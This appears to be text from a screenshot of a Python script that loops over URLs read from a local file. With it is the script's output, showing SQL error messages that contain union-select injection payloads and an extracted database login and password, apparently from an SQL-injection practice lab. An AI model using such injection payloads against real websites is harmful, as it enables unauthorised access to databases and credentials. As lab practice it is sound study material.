 40 file = open('D:/sql.txt','r')
41
42 for url in file.readlines():
43 num += 1
44 url=url.strip('\n') # 消除读取数据时出现的换行符
45 sql(url,num)
46
47 file.close()
48
49
第1次:Your Login name:root@localhost<br>Your Password:security
第2次:You have an error in your SQL syntax; check the manual that cor
near '' union select 1,user(),database() --  LIMIT 0,1' at line 1
第3次:You have an error in your SQL syntax; check the manual that cor
near 'union select 1,user(),database() -- ') LIMIT 0,1' at line 1
第4次:
第5次:You are in...........<br>
第6次:</br>
第7次:You have an error in your SQL syntax
第8次:You are in...........<br>
第9次:You are in...........<br>
[Finished in 9.4s]